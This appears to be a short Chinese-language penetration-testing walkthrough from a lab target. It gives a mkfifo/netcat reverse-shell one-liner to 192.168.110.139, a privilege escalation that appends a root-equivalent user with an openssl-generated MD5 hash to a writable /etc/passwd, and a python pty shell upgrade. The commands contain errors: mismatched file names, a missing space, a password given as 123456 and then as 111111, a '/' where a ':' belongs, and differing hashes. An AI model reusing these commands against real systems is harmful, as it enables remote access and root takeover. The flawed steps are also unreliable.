-e :将传入的信息以命令执行
这里用不了-e 使用其他方法
rm /tmp/z;mkfifo/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.139 7777 > /tmp/z
rm 删除文件 因为要保证没有/tmp/z 这个文件
mkfifo :创建一个FIFO特殊文件,是一个命名管道(可以用来做进程之间通信的桥梁)

成功连接但这个方法不稳定
2.方法2 上传nc连接脚本

通过上传的两种方法的一种下载文件
在前php 启动他



提权
可以发现可以写入/etc/passwd
在Linux系统中我们要向手动生成一个密码可以采用opensll passwd来生成一个密码作为用户账号的密码。Linux系统中的密码存放在/etc/shadow文件中,并且是以加密的方式存放的,根据加密方式的不同,所产生的加密后的密码的位数也不同。
openssl passwd的作用是用来计算密码hash的,目的是为了防止密码以明文的形式出现。
openssl passwd [option] passwd
openssl passwd常用的选项如下:
-1:表示采用的是MD5加密算法。
-salt:指定salt值,不使用随机产生的salt。在使用加密算法进行加密时,即使密码一样,salt不一样,所计算出来的hash值也不一样,除非密码一样,salt值也一样,计算出来的hash值才一样。salt为8字节的字符串。
创建用户
openssl passwd -1 -salt xuyun 123456
这里创建了用户 xuyun 密码为111111
同时与其/etc/passwd中的用户一样上传md5 加盐的hash

成功生成

查看一下root的写法
echo 'xuyun/$1$xuyun$fsOh5CMAyM7oRn6m894Sx/0:0:0::/root:/bin/bash'>>/etc/passwd
把root换成xuyun X 换成 $1$xuyun$fsOh5CMAyM7oRn6m894Sx0 其他一样写入passwd

成功写入

这里直接切换会报错
所以先要用脚本提升为交互式shell,再切换用户:
python -c 'import pty;pty.spawn("/bin/bash")'

版权归原作者 许允er 所有, 如有侵权,请联系我们删除。